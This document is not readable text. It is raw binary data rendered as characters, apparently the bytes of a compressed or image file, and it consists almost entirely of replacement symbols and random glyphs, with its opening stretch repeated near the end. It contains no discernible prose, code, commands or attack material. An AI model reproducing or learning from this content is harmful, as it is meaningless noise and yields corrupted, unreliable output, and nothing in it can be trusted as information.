�Y����a���Ä�ʋ�	��Q OP�>�hт��5!��҃GЀ������H�"�8�"� ���H0@fT,?��1��#˂D�Cr�K�/�Z��^��ܯ"L�}��x�9�$���0�1���H%�8@)�9����Ȥ�d��z��H$9P�ъ�s�'2�AE� F(����+����=�4�0�"� �c��<0La� ?Z*��Hp�����K�H�O���P�H؇��OaPN��,��B@  �$��@�,(
@!� dP26	�>�B��KP�;0B�(���H&�$���3��J(��Y�<х"H�0�N���0 5�"(���4�PC�+'�-5���1
�@jj���R;		��K���@����ҩ���AЋ)�H�Ö�  Bh6Q@" �
�T������(��Ț 1[X�1H�����N�R R0L�h����?��"X1�eP>��j�p	���kI�2Q�p3��áB �P�@�-�F� D!6P�3��BйV� ]X ,�(x
�HИVX�]��?
P�Dؘ�)N� ���P0�4��T�� R�  .P�4�S�DxC��!Yx��y�Kڎ��է��zX�B��(�WM��p��y�_,Ҥl����(v(�Ux�e5Vx�S�%  _P� 	� -�E��ș`V¹��- U�҄sI�>� M8�<�W �Q�W ��ȃO�.(�pR�����!��F���[$.}h��)xX2�oa���2��T �'f�$��SⰁ耈|PhIK8�I��@:_8�28O`�Nd�'8_ �H��3hX���G���tZ�5��H�O0�Oȃ�Z�XM3�JЄ'�1ið�;��E?Y&;�°%A���c����ѩ� H��OZ�z���y�:�X�� `�Pxl1	X�8�
� `���)p�΅�b�i�J���I�� &�1� .X�e��2`ƀ5�T�+Й,XB��B����`��U�`i0^���>��B���`u��S0�Pcd %ųy��:����8 D���Q�ځ��KȂ}x�0H�!$R'HP�MD�E(P��B��l�<�P �L�� ��(`N����FX�<`C8�:��H��iو( �c>�<���k+f�B(�,�؂	�4�R�,DXx�DB�<I6 2(�S
1 Nh�1�;Pp ������, �Q@Y��َ�9	��b��Ȟ�́26��8�n�X� b��a)5�& �#�fl�*lna8%�� � {
�	 �2�) �@�b�S9jeH�&P�	�2�dj�Q�`�3�e=����A��Ў���,�u�����P��LQ ��Q+ �p�OhQ�o��:�W#��@ :p�3 W�i��i�+ �@���\�i��iG�i:�`]�����@NC�&8��ӄ}��� Mh�R&�"؈P)ly��D����t�l�D�Ҩb^�r�h��%.�N�f�kh�O F�*�$�WR�4؃7��.l�Nl�^leP��9�jI�60lĞ�7�l̾��r��\M�7��3b�	�+Ih �# ;H q�)X�hI�A����z�t�����=`�GX�`0MɁ �=c�N�?pq��:�x`�8�7|NX^Ɓ�v����i	1S�D���H�c�d����B �(�P� �V$	�0�I���68�C���B�p�AfN,}
.�)\`mh뷖k��Xyh�f�$ �:8�"0���� �S6��q�P�,��Ye>�d���}���HՎP�7(� ��-%@��EZ0�	�2@ P�-�� Z`�<f�;�(����O�4��
\�==p�v���~�%���p�^�%�qp?�&� a3��>ȖѰOt&ʙq7z��b#6b䛂�@��Ԏ'hA��@�+0�1`3���"Ҹ�r[B%x�A�j� 8�58)؅�� ��I`�C��ohMP5u���\hm��(�kp��s8p}�sK��:�� 2@�J�鋇^���O�w L7	xW#��(D��g�,��Dh�a��P�h�3�xh(���4���<X�b6�I��no3H���O� ��Y��bx0�A1�fs QPn.�s�y� l��n��2`0�@�� 2��,-��=z
ة[F������7�-�o	��_�,ѽ��xt�68�D����x��2� _��ċQM�U��3��R�����3������d� =�pr�Q��.X��yǯy8 ��c��caH P 4�|�}���|ihuԖĨ�/}�GHMP�5 5ֵ%���8�8$9��P������x8��]�,x Ѕ;�.&�iG�'7�E��\xk@|Q �.� x|�_�. �f8�n��<���KCh�����,T��/b`ِ!Æ OJ�bƌ��Xr䈡��0��`�C�I~��bD�)1��2#ǆ+!$� �F���&i3a��B�0f�i�uA��T\@�(S0hк�� "���iW�!�Y�f\��1cƑ>�� �����0�	%����(��0b��_�}p����e��!@�$�$I�4�@!f���se�K(P�Тe�	*$P���7S
*p\��BAbl��#C���Y��ڵ+���֭��Oy���"C���l���1W8\`�$�� � ���.ؠ�0a]A`��F�NE��ZLS<��#H��FH`!����N=�K	�1%���0��Q���x�Ь��|��l���2���M/t��~Յ�]�9�� ^a����a�a�b���!�x�WF����Bi������q��Q ��'9�RC�8� r:R�� �B��xa�!K��dZ~��$�e�'��c�2�XR_f�q���"{���� ,`F.>�0�C�c�@� &5D��`N�cB~��gHr�
5Bq;E��A:U��<A�*�ps�(��r*��D�0H� ��xF�,��PF9ޔ���M<W
��eG����(�p3�-��B,5pH�̜2t��])�0��)�.��n���r�H<���p<��	!�g<�Gs80��	'�u��u��P�)��B�T��OzP֭�ՒM4�X��=�e/k�|���l�PD͠�|3�-���H���;m�� ���#����:��Z�9��5�U��5���GoX��~���aH&�<r=��k��0�[�#`� \,��.�^]@Ӹ+����:��,�F����,��� a/�`	%NA�S���8p6�	�`�K�ʠ�4Tkx��P(� u8�)N��O��~���`l�A���Fׂ"(�LSZ�nƴ$�
�[����[%��A�+\a	K��؇:���5��/��֘8�'=+R#I�Ђh��B�A���
e�����~k\��v�����teh!�`7��
�����Q�P9H&SP�Mr�
)8_��p��@����nЅ�E������	+���`Dx��U�Yt,Ӹ4D��&>��1���q����>+C����K�NRӯ1p \dr`?�`� 0�`�H>	g��;�Q.�,HL��<p>�ҔK@%H�8(��3��:x�P��^��,�H�(% c0�P8��4A�B,��s����2b�!������Ħi�6���w�����N|�INZ����u
5�"� ?o��$���[��n�����u1�%�P�n؃��;̱�q�`��DM��)c�r�r��!�S3�w�(Hs�~���i�����3A:3d!߅�!�a
��ߙ�N�CP߉��bR<K��.�$$���K�ΒV��l��������5ԁu(�5�я~�Cb�7���Y��`8n���㞕c=Dq��GX�"��v�!
CD��r�(b�*P �w��q�90$#��%��V~��(O�� ���=-w�S	ֺ�Ϩn�U����5�A���#�]�X�K�z���C��;��&����A�u�� ��D1���X��*6`�n�
���&�0QO9�dg����s	�iR>C��~��}�m%6���_�.�P���g���G>&�[z���5�9Vg{c�03���o�C��0qgA�syw�B���A5:v��0�%ĵ��U���*<�<f9�(����m�ǒ�j$��ARSI�6.�q�r���"!�&4�7Ɓbo�C�@s����6��� G&���n��v C��$	y b9}�,�D�O� �eG�0�\k�l�%M��t�
J]�-!
�uA��JJ>� Ҭ(e*�JU[�:�c�{��^��6q����L����^)p=L>?�k A�.҂4�.	=�O� �t�`�J6��`pR��'5� �pj"]�Nw����@YZUZ<��Ty�u�2��q������o%-ut����� ۽ �C8��� C���A�-p%���c� 	�0C2P�# �i����v`�P�*���L��)�����I�����׈�$�}�����p��z-��?��O��y����g@�.PA��V��7��X �Hp � ch�$�7��7C�Z
�u�%f�H�'����E.p <p�
NҤ-�������W
l���.�t=�!ȏ��DA��x@*�B%��PU������ ��(�B1�'\�
h!�`!��0�<�������AC���8�!�B(��BP�3@�;����8��1D�	\7,� �������B�P1̘-�'�A+�'����W}��N��� �!.w +|`���=��ј����QA�B�x�X�<��\�'t�p<���۔�4�#4,�$d�� ��3��+RA��M<��"�A(/����#�x���� .�m V�|H2\ ��npEܠ 8DDP��"|�8�9b��k-���Q��I��� (vV���r��p�B&�`��B���&@�$4�B\� �"��HC�b:��-����|�	��A$X�$<�	��,�pA
t��܂��4V��-������8�A%�O:� 6��4%��\A<�^�4\P��$\�W
Cވ $$�;�7��1��H&X�$��`B����|�)4�p(�<4G"���"X�$`(�,`3d����$.x�8���p��&�"���.��5�Þ�/�&(�$�B�]`x`%T�6�>$�-%:8%o>K��@��  �]�B5T�<A���%p'́� T�h�p.�2h%-�$���D$'��),@1���*Ģ&`��;P�Ozc(RA(DB�(�$t��X���n&�@1��),%4�#t�
�@��-�"��D�E�q`+��+�`��k�:� o�D�$Ai�� �B*(,`,�C*��"(�4�h*�" B�8�A&P��|� �,$�<��<�"�&DFJ�	�E�A?P�M9��~��� LCP@8�P�1�����B#��&8
(�A�l�,��	�#�׬��6��+�h�~�+�f6����(J$�DH"�M2> '�(&�����b.B�\��� q���.tM*�-��,�8��,��"$�$ �<@�0\�2�a) #8%��P .�(PBv����"@�"� (��8�@� p�&P�+��'8�MU+���>*��>�h4Tjob*̀�6V ��r��@N��Ԉ�b.����@4����%4�*`��'G, H�4�,4�5A�A
�A^��/����5��+�� �����@.�y�@+�@< �A½�@�����).0�HU�Xm�+�>*>�:�k%�(��U���C/"BC��.�Aۺ�"4�.��\��.qAA  !|� ��\�F�@��js<,�2��=�A��@C� ���$<� ���ʆTAD�"���2B�;�-�A)�B#p�(�	�B�:�Q��=����=�B4t�l�-�jPđ1�A�"Ģ��-�m#\o���/pE�^�Y�&�pB���� /,,L��z�Ⱦ#����]#Tb(|0������@��1T�
p"�@\@&|Rh��ʪ&TP�	�B$���B% B'd-�o׺�6����W3�Dx��%(A��C2��$

\��A�<A.x��W`H����(�/\�  ��4G�+��8�	p��<��4BB4�$��.��%��`�",�/�B�xL+�d����5�"-�A2��,�B,�+��1,�"s-
G�l�&���i�Ć@D���`@*��4�MsTds��(��@I�����؀��.��) �"�"Dc��T�M�M
ATC+D�#����
�%l�DI� ̱ ܁3���AD�/�B�
��A%� `�8�00r#�	�/ r,L�iX�%�F�y&@)���{�A#���g_ ��b�d&�<��40C"�C"��%$�2HC"X�/��5��T��p�o�
��D}��B���
 (���A+�A��8�B@��PP *x���2��<ȃtB4��;�3<�p
�s!��^rx]�i��ܘ1X�.�A��-"`o6�� m�\%�A2�B�4T��$�&�-�j2��D�, �Ђ h*<���-�w A( �x�������
T"<��@0��(��(��Î_7p��lUCU3�<w h�n�X��L��I@ms8L\{b)� ��A����#PA2�*L�4�����'��2h��a2x��� $1��@�P�$'
0�iÁ%��O�g�tN�B��h�	d�9B1@!��,����!C;��m��1 VwB'�s,��o�L�F���1�%|*\�܁��$�C�p�*X\(��,�*t�4�Ё�.Ё���4��[J�$�A�g�h2��)�B#Т7T�t�C��wg��."��\�8��#�+R.hk.@�4_+��W�mg�0�{�oo�%�XL��GE (&0&&�,H�xc�'��A���2�?( L�`�/tM#,< �*�4�&p tq<� C�$�0�1 Z@A(���Ag{���@��@��g9@!<�'��2��J�$�:�C=�m߃8����V�y�zL�ԉ�A�������&���J��H�B�%��*��#�(��L����@��~^)�r(p��z8B(0{���t��J��4�"�x@&�0�B}Σu��5|#�C��\;�W�9p�6/��n�<  ��l�%A�EB��/�.��,�l:�-t&
pB./`=��C� #�	hB��-��\�At�C � {�}-`�1p������ �t����	�p)h�;?܁�/��5�A���5\�2��c�g;0��|�����<������T�@$��Caaۍ(1(Rc(6��..��7��#��$��1<*� &H�4��Ȃ.`�%@z��G�AL�~���{%�LB���*��1�A���7� �@#��#�7X³c47�CBُ:XI=��9�C�D'@�T� 6t�!D�4=&&��F�*'6�8�cP�p,y�$*�f�ذ$ȣ"l�1�J�Ts��V�"�(��E�KRʄR	/O�L֨Z�%̔�r�$Y{��4R9|=	�G"D�q���UM���۷oR�x����-��Jc!D�1Ĉ&@�H�a�`�U�̨�/
������n��m SN�G'PL:���2-Z�M�$$��K���;*R�%K���wǾ5u�xT��	��URi�ǐ!0�p�0��
(.lLv��a�P�&^�m�:	|����#.�����"�+�� � �(c 0yG�ha���;�� ��r�a5	�!�Cp1Ŕ�$� ����
M"!���<�d�`g�Ux9�Dx@9���(� ÛD�"��YQ�@�D0��(���s�����	��{��6C0N7�p��O?�0�f.�h�3"�$�*B�� �n�$��H��E�p�"#L����l���.x��x<�ǒe�ɅU^yu�\���wrG�.H!'Ah��6�胖b}%�XZ����6�"�0���!7��N�Њc�:S0�f�sǋ$r��\8\�c�.�x�
��a�(.�%�:� ��CDYƖ7�x��|E�ÏxTjǄ��O���O���:�ƅJj�b�����~�yG�Q�E��u~Ǟs��F k�!?&�Ŗ!m�N+
-��rH����"�:@YƐ%���n�
n���r�bF�X��%a�.$��>���<<��!��C�Ȧ�Zh�B�?��?xH��4c�D�k���f�	Ǟw6}��9]}��>�����Vl[��=��*�H��B��z8�90�
�Y��Vn{l�oX�
0��c��Z���������.�8{��y�&�!��!q�p�?bq"���G�X��\�k��<�E�8@ԉ�/��D,`w���.�� �(X5Z�QT�\�A���.�`�V�z� �7
y�B������f��!�p�7t����>�BN��+Q	�9�s�]�8���C�p��#;kB���#(AnQ�����3���h!	;h/��,t�[H���:����"��@��H'@
��Q�b'h�,^��]��"�(Ƹ�ngԤ&]�6�1�p�����;�0�x�a}D?q�J,d�E)�ΊF����Hz�\����h�Mn���t��B��Q���u�!*���=��@� ��D��r�N�";]:җ����i'bn0��<�2C�LRB3�4�f*W��kQ��d7��%�nt���"I4@\��W�:�8�v^0@�L�<�IB{:���c*U��Z�r�E��:�Mot���B��s��Z�( !� � ,    � � �CG���$e(p<���N HL���EJKK���DJ���G���QW���BRL*t&l���4�V
0�	-v������Q?.|������
3����8�#[
&]8����[������#a4������;����1zU�E@�(ea*cD"l���C� #$T"]Q/f	,l#R8�Q�
;F�������@�)������7|({]"H	4���;9�A�,M|*E:t���!5iD)l)O.X���0q	0'^*:S���*����;�S�����NZo"1N(Av#u���"G�3q������/����3�:�P�X�������4A\BPm-Q� >ik}����it�nv�BY�Ua|7_��ź��6n������9GnN�*n��я��Pv�����z����(Y����2D�@U}���6\����G������-;^���m}�"2e>H]2�_q�>��m�����J����Gp���K����^k�������w��`ix���06yo��������?h���ۍ��,W�Of�*xy�����������BO����ah�L\�I��'O�,eľ�ѝ��������z��8O�A��\�~��>n�_j�Q^�j��;d����r�_w�An�[�����m��u��,u����R����������׬�嶺�!D�{��������|��X��^����������ow����m�~   � H�`	 *\�0!��.�H��E!L���M�`�a��	S.8ɲ%K�0a�<ɀ���j��頁O��<ذhшU*�X@�̏!I�<���̫cʼZgΝ<*��ѳ�J��r�S����0%[�Xgj�:�+N�aŒ-�v����Zt�5B\�#7�T<1�˽�e��	X�X�%B�M�la �S�9�c�pW׵l2s�	��v�ܠ�oѧ.=,{A말�^M�%��p�������W[C��D�0>�.G���>�,�+��^��ή]�j��w�9P�w�w�z��G]g^�j��V�RD8Q�( 	d�A�;������@  ��@�SŔ L@�߽�[�SO�5��6���DV�	d�� �A�.OB��D��@(qPe�E!�1�D#�6�c�;��c��	I\��"�r��  lAB	�!�*H $D�P �@��+i5��c�X�Ng��l*��pN���iQ  L@Y !����"��#Y`F	[ Pf3E*�6���h��Wmn�T�Fj�lQR���< B�%[�TB�]r#K��
,��Zz��[A�*��6�bJ��E	@�����B �@	զչ49�.�?��.���/��ڛ�+.���Z4� Q�s\51� GБ��Z�ĎB���G
ݏ=Uʱ�򂜖Ȣ��T*U]�*t������*�A��4A@L@_�	ncڈ�Xþ�������j��"l|Qh@�vd$�@j�!��H�@�\2HB�p�"4��A����!��؂�N_���ݣW�����{�~+�t�p���R���mq�	(�62��� 
($"���QHJd����R�1�/Մ!�$[�I{M��h;o��Ȼ� ^��� ��*�T I���#B	h@ETOɐ 'Ġ"���x@:$��,D�^*�q��!a"X�.t?ف%A=��M������ ���>"hBO�T@���P�Զ
	��z@�� A5LB��� (��ȉa�@�@
�� ����Eh;�N�n���D�0VxG��w�bU$C�E��#�� !���.�� �C� �J�A� d&R!@�6�*i�P@X�Ί�G=�'7HÉ��9�b�BT��"@��B�@�iI9�A�x�P��![� 4�-��4��F��vZs�r��.A����;ء�p��c3��$f�z� &R�)qۆ�p
t@S�-kIj(���!J�hH	[�, �At�s��� L#�$QO���x�g?P�T��@���z�xa^�<(B�% �Ҡ�':��_`Bxe6C�<�[�PF��]B�(c�hi`BX�"��K唟�bZ@����Y���!�Z��� R��P��`Bu����jR�Y�p��	j8���XA	��5�� 	�A$>AI������F=��y	^��n뻿Z�����������h@�[\�	Ǜ�����ೈk�.�4h�ST��(|M_(�.I@��Z �e�Z�#0�a`�6� X�W�6F�jt�!5��x��i`S�I�(ƈ� ���y[�E"���� D��s�5�����$ !y@�%~�UXbHF2���V�����*a�� �g\(A	8@�蒅	@	�1�H����	R��P�/	\ &f��#A� C��e��f��?��O��ѪX�HP����í���[� `;��%��P� 0���!B$�P�@���;�@h=,�7�8P�ΰ@��؄.t7��n��ж�;�a~p�ˠD��38�E��iNw�*N ':1�j�����% Ij�����
,`�B��p�P���
��3	?��,!dKX��Dz��et���PG<FnI���>ZP����F� 8�V������B�R b�Y�&@Ff�B�8��P�I� �A?�o�_�{���ǹa[��xD&��r$�@�R��Y�"�L 	8 b���B��=�����"�釰�о9{,�b��0���=T� D(@�0�
\���|`�+��돦(��p�����7�����.7.�����8t�|��  ������Q� �+Е��L����|/�B�	�p���/ ���,��#d�F��~��a�/�*�0r���{�0�`���_���׀t1s��>4��8k@AD������Sp�b}��#�G8X�tt�06�� 4�|���VF@�r�5\/Pk� $i�v���@�`�0�p,�i�TR;p  ;�f�|{B�

�Z f%�#�����? f�'@R��Zt�!�%Pi� ���;�U����Pokpgp���`O��@�? z0�/��f5�d  �R?t
�p	G�Z{@��q�&H�O; Y@-� I5�D��@D�/���4��;��p��J� ���N���`�30��)�B&��rR `��w�m$BWPY���� �L���)�tR�8 #@M��ZP�@M�;PPH0HH�`G� �E�
T���@�@-��Đ	���u�30 �7��51N�B4�P� O�DP�NB`�h�B�؏���������I���0a���	l`(f@�����wceP���c`,w�����`� ���}a&y#Q $�p	(�JJ�N22 ( >������RKY�?0�0^�� ���Sp�0���0�|{�'n�����a?Pwİ+����8���7/��]/C�0	}�F�4��"  "@��s ����&�	�x� 4p
� 	��p	�����DI ��R��92eF�Y�W�8nN��	^@��� .���r�J&Ψ$B-R0u���R#  @��e��N����Ob9Ht3A�_�
��9P 	���$S�0�r$@?� �e\Θ#o�`F�`H0���@x�� !ڠ� u��I�p�d33BPmt��_ �@`SC((��T �5�@�f���@��`6`I�� g�� o�`��;p����_��`?	)�� 
���Rj4�B�>M��PQT�
5c
p\)68.�җ5�&8�#@M���%���4�s�l�" �p����@f�����v~�g�,�I��`�`	��,P>X
y�D5� 5�A�0TOX�$�[c,kʦڷ;@ꌂ5/��J�R% @�
�� ���S0F*�	8�W6e_og@�_-@�=��`��	Q`��J#�#�C�"�سD�)=#-82k��=�u �j}��?E//�~-0\�rxx*w`I#����J�%��e{?P� q��y��� +��:&�,�� ���ɩ�06&ALƩ#�Hb�9r�~T)=�C7�$��`Q�Ng���>j�_��""�8 	Yp�¥{;�>�
��@�r,�_H����U�#K!�aZ��@Z8p�1�D� Yp!B�f�c�:��k�.Ò78�;��~�w>0E[A�(2 F} 8�	g ��:��d�����	(Wg�u�@Qp�(Ѿ+�1����Y�Wy�P
�0	�пӀ	ӰEY�O�W�:��we�� +�#7k�]�?H�#:�G�g|?�;�7p�Kp,P�I�������`���~3�=������Pl>q` 
ޠ�I��Ē!�A�W�� 0V��G���R�BD �6Ȏ��;�k0J�0�R˅p��C8҅֘c�wֈ"4�'F`�F��W� A0>��$�h�Q��;p�7 ֚u����
�
��� 
u y�y�<x�>��{!N&�� 0p�W�F��
�p
�@	tP$څ?T_�g@�@���I� ��W�bH�����Y��l@t�̧Pg�;� ��e�`�� �"��_v��P�=��ŀ'�����
��	8�Q��Q�ɞ�F@�6J�# �8O�D��(0	�C[���0��o�'�'���QGe1��}�3�~ ���sm���j8�rsl����l����:M�8�G� p��z� 	ȐT����`��K�P!0�P�0AD �l���
���\�`(g�5�Gk-H�p��U�� k�"5�@�|�YHu~�U @�`�8 ��Y@i��� kRl0� ?w�� pFl�̪�ʅ0�p��	� Tp'���v���u���	��0%��`(�A!!��A�PZ�B@J�%%R" i@�b0�j
5�5sD5M ]���vT���GEf��p9��9�@?� ��3s�	�("`2  Q"�9Y( G�]O��bѨMG�����`��ɴ��-8h�	��	����	��/3# � ��*��� ^U31��)� .'����@د��v�'Xu�1�EpP�� 	P`�ӤN2 @g�(� J�F5p�
������n��	�!�^��!��c9Md/$}��- 2�Y�H36c�m�����$��Ԙq������� 4�K�pMO�
I� g����"@R/0��{h �_���B`
í5sR�0�p'��-{x Q`��o���4�Y�	_> ���a`��B����s���T���P1P��@8 �`�@\E���S ��P E� p^t9r�N��Z ��~m ���� !�J�� (	�`��x0����9A��#�
4�
P( 6�p�^�ZI��5�M� �0��1h %㨴D�@��dy PI/=��}�sE f`Mp	K[IB	>{ 	���E�P�_���P� (05�/���Q��x`�p�!�"�����K��-o������na��L�D}z�0L��Y��u�PdP�F��T�
�jM~Z�9.[���`IS ��p��<�J���ׅ�� �PP35����
�`Q x m^��x��^A-�	��Xm��p4�@6e����؃=t�"061@3���D(�
��SN�ʔ@	�P�K~~�� s؜���Zذ!aX�% 8CqK �� ႄt��4С�8Jcd(�8�d�	dLt�����	-R�*�"���킥�F�5<��t�U�Xw���J���0�Z�h*D��� q� v'T����N���-(*�ѡC+���u��� JQ��8$$���I��!�M+/�^��I�KAd��Y[���0<VC�HR|������ӈHa�e���Y�I��)$<($]z�4h ���xe����A#F0`�0(aa�1�'.@��[lId�Klq��ȻE6;A5�F4�$أ�:��"�H�"�8��6�|��� @ %JX%����F��a�7�x�!,���F% ,JAA�'P���;(� �h� �4p �/8�@
�
<��Fxa��D ��U$x�.h�]D�� �l��<b�̀�d��$�ȁ�(�xm��NL��3`��"H��-�c��/Zm)ēUV �� :�P$٘�H��b?Ƞ�4` 6�y�)-�0%���4�)�0 �,�x �h"@9����(H��]�� �F�4�8�$�Ȕ�4�����h@a�v�a,� �"p`�3Zi���������J��[�BD�F4�����X�	BWda�
*0��-NyBO�8��3�|�h
�p��D�hDjH�U���a�):�@)�$��Ĵ����T�3�M�<FL��Ƹ�+�^x'�58 K4�����'ܻ3w�q;ϕar�e�K�>"�J�,���
X��� ��R�˽b@%��3;A�v]����'��@��Q�	5Q�SN�a?�d����D	��!�(�H���o����-,��� v@��T�C�}�������?[��`Ȇ>�A "�B������sH��p#��s���P��/0��Q�P���,�VT �Rh
(�@BM2�� ��$Pd�m�@�P���.T�`����ܢ7�XKX���F ������� �c�``F3�g~&i�| �S�"8A# `�# �,���`�G̑B5�9t@�E�vP�-�`"��@Y�"O��$�	6��Pp!� �nd����#  �*� �D��oa+n�w�  ``�)�#��G!`f3'����.�k�{!���h!O �p|�0��� �F��X�,��9��l��Ѐ5 a�ԋ�6Z�RO(!�A�G��q�a*���x��l�.�T�d g ��0�IP /�K&-�4@���43�)�@��.8H��-(�PaP���W0�� �@�����B�0C	�������@@5R�Kd0�,,��PAD�sP!y��ʰу@��%��8�f S,�p	
�`�r���"�rY̦%-F�.t�2yE5�%�`�da K�A	�p	���`S���	5�`�"'�����(5��
(��_nQ 
V�Y
��	(q$�� ��� ;؝X�-�̙�X�� M@Cd�RLA�o}��ʪ j௬��_ �$�� 
@Aύ��W�v�ÄN�&����'<4P�,(`����(��\�
!�`Ӡ b�@i�AP�5HK�\P*��m�w���-#U�b?�����y����(GY�Sn�j�#)aD@��"ہS��08BX�9��8�(0!l�Mb� /�`�]�)!���pp�K�BO��,j@���@�ʁ<?� ��vy�=o`c HP�X8���)L1�A!�`A6�Zֳ�u�OqkUHg4v�"ﰆ
�Ț�ʠ� C3�&�Ħà 
��0e\@wJ2�1�a;@WGt6��z/ІF��H����L+l��)R�%1c�
@����r��>am`x�����A�O��@��h"0(x�"QT�3�`� &��϶m�s�ňA;U� Q:4� Ad����eXP2NP:����pDZ0�~/�Y��+��"+� x�@� ����>|�d��nL�vR71�;Bɨ�D�,�y��� N�:
�@��3G H�`�4A�'@�@@ ��npck�D�ڐ�7�t@�N���RسH0�w1���>K&m��kd���\V��IVg� P��w��cKh���	V!5\b;`��%��܏n�%P�|*�w���p	5bvsP��t�dPE)4�yHB�X��ЊRпR��S�9J�(�7��=�K/3�c� d13�5ݠ�]��f�
��\����:ʩ��"-x�I �=3ˀ,� �$(�L��@&�$0��) ߈��-� (%� 2���&([�"���Q�a����b�����Б��38��!�`�) ��IH=�C>��=D@D=� "-�
�0����p�8Óy`1H�9�� �9�� ��aЅaR�R(]��S�f��RPEI�L�L(�E8�   $�4�r�2 �2,��7X�5l�� c� X�R��s�t�1( �Fn�Fo�G�  �U0���R(#��03��[@��)�9�
�����9� d (�;(Щiz � T�	H�I���7��0 �(�����*�a$�O[p�@�l���>(5ǘ��H)�"��I�)�FJ�,�9� ]pG����0��
�Y����a���Ä�ʋ�	��Q OP�>�hт��5!��҃GЀ������H�"�8�"� ���H0@fT,?��1��#˂D�Cr�K�/�Z��^��ܯ"L�}��x�9�$���0�1���H%�8@)�9����Ȥ�d��z��H$9P�ъ�s�'2�AE� F(����+����=�4�0�"� �c��<0La� ?Z*��Hp�����K�H�O���P�H؇��OaPN��,��B@  �$��@�,(
@!� dP26	�>�B��KP�;0B�(���H&�$���3��J(��Y�<х"H�0�N���0 5�"(���4�PC�+'�-5���1
�@jj���R;		��K���@����ҩ���AЋ)�H�Ö�  Bh6Q@" �
�T������(��Ț 1[X�1H�����N�R R0L�h����?��"X1�eP>��j�p	���kI�2Q�p3��áB �P�@�-�F� D!6P�3��BйV� ]X ,�(x
�HИVX�]��?
P�Dؘ�)N� ���P0�4��T�� R�  .P�4�S�DxC��!Yx��y�Kڎ��է��zX�B��(�WM��p��y�_,Ҥl����(v(�Ux�e5Vx�S�%  _P� 	� -�E��ș`V¹��- U�҄sI�>� M8�<�W �Q�W ��ȃO�.(�pR�����!��F���[$.}h��)xX2�oa���2��T �'f�$��SⰁ耈|PhIK8�I��@:_8�28O`�Nd�'8_ �H��3hX���G���tZ�5��H�O0�Oȃ�Z�XM3�JЄ'�1ið�;��E?Y&;�°%A���c����ѩ� H��OZ�z���y�:�X�� `�Pxl1	X�8�
� `���)p�΅�b�i�J���I�� &�1� .X�e��2`ƀ5�T�+Й,XB��B����`��U�`i0^���>��B���`u��S0�Pcd %ųy��:����8 D���Q�ځ��KȂ}x�0H�!$R'HP�MD�E(P��B��l�<�P �L�� ��(`N����FX�<`C8�:��H��iو( �c>�<���k+f�B(�,�؂	�4�R�,DXx�DB�<I6 2(�S
1 Nh�1�;Pp ������, �Q@Y��َ�9	��b��Ȟ�́26��8�n�X� b��a)5�& �#�fl�*lna8%�� � {
�	 �2�) �@�b�S9jeH�&P�	�2�dj�Q�`�3�e=����A��Ў���,�u�����P��LQ ��Q+ �p�OhQ�o��:�W#��@ :p�3 W�i��i�+ �@���\�i��iG�i:�`]�����@NC�&8��ӄ}��� Mh�R&�"؈P)ly��D����t�l�D�Ҩb^�r�h��%.�N�f�kh�O F�*�$�WR�4؃7��.l�Nl�^leP��9�jI�60lĞ�7�l̾��r��\M�7��3b�	�+Ih �# ;H q�)X�hI�A����z�t�����=`�GX�`0MɁ �=c�N�?pq��:�x`�8�7|NX^Ɓ�v����i	1S�D���H�c�d����B �(�P� �V$	�0�I���68�C���B�p�AfN,}
.�)\`mh뷖k��Xyh�f�$ �:8�"0���� �S6��q�P�,��Ye>�d���}���HՎP�7(� ��-%@��EZ0�	�2@ P�-�� Z`�<f�;�(����O�4��
\�==p�v���~�%���p�^�%�qp?�&� a3��>ȖѰOt&ʙq7z��b#6b䛂�@��Ԏ'hA��@�+0�1`3���"Ҹ�r[B%x�A�j� 8�58)؅�� ��I`�C��ohMP5u���\hm��(�kp��s8p}�sK��:�� 2@�J�鋇^���O�w L7	xW#��(D��g�,��Dh�a��P�h�3�xh(���4���<X�b6�I��no3H���O� ��Y��bx0�A1�fs QPn.�s�y� l��n��2`0�@�� 2��,-��=z
ة[F������7�-�o	��_�,ѽ��xt�68�D����x��2� _��ċQM�U��3��R�����3������d� =�pr�Q��.X��yǯy8 ��c��caH P 4�|�}���|ihuԖĨ�/}�GHMP�5 5ֵ%���8�8$9��P������x8��]�,x Ѕ;�.&�iG�'7�E��\xk@|Q �.� x|�_�. �f8�n��<���KCh�����,T��/b`ِ!Æ OJ�bƌ��Xr䈡��0��`�C�I~��bD�)1��2#ǆ+!$� �F���&i3a��B�0f�i�uA��T\@�(S0hк�� "���iW�!�Y�f\��1cƑ>�� �����0�	%����(��0b��_�}p����e��!@�$�$I�4�@!f���se�K(P�Тe�	*$P���7S
*p\��BAbl��#C���Y��ڵ+���֭��Oy���"C���l���1W8\`�$�� � ���.ؠ�0a]A`��F�NE��ZLS<��#H��FH`!����N=�K	�1%���0��Q���x�Ь��|��l���2���M/t��~Յ�]�9�� ^a����a�a�b���!�x�WF����Bi������q��Q ��'9�RC�8� r:R�� �B��xa�!K��dZ~��$�e�'��c�2�XR_f�q���"{���� ,`F.>�0�C�c�@� &5D��`N�cB~��gHr�
5Bq;E��A:U��<A�*�ps�(��r*��D�0H� ��xF�,��PF9ޔ���M<W
��eG����(�p3�-��B,5pH�̜2t��])�0��)�.��n���r�H<���p<��	!�g<�Gs80��	'�u��u��P�)��B�T��OzP֭�ՒM4�X��=�e/k�|���l�PD͠�|3�-���H���;m�� ���#����:��Z�9��5�U��5���GoX��~���aH&�<r=��k��0�[�#`� \,��.�^]@Ӹ+����:��,�F����,��� a/�`	%NA�S���8p6�	�`�K�ʠ�4Tkx��P(� u8�)N��O��~���`l�A���Fׂ"(�LSZ�nƴ$�
�[����[%��A�+\a	K��؇:���5��/��֘8�'=+R#I�Ђh��B�A���
e�����~k\��v�����teh!�`7��
�����Q�P9H&SP�Mr�
)8_��p��@����nЅ�E������	+���`Dx��U�Yt,Ӹ4D��&>��1���q����>+C����K�NRӯ1p \dr`?�`� 0�`�H>	g��;�Q.�,HL��<p>�ҔK@%H�8(��3��:x�P��^��,�H�(% c0�P8��4A�B,��s����2b�!������Ħi�6���w�����N|�INZ����u
5�"� ?o��$���[��n�����u1�%�P�n؃��;̱�q�`��DM��)c�r�r��!�S3�w�(Hs�~���i�����3A:3d!߅�!�a
��ߙ�N�CP߉��bR<K��.�$$���K�ΒV��l��������5ԁu(�5�я~�Cb�7���Y��`8n���㞕c=Dq��GX�"��v�!
CD��r�(b�*P �w��q�90$#��%��V~��(O�� ���=-w�S	ֺ�Ϩn�U����5�A���#�]�X�K�z���C��;��&����A�u�� ��D1���X��*6`�n�
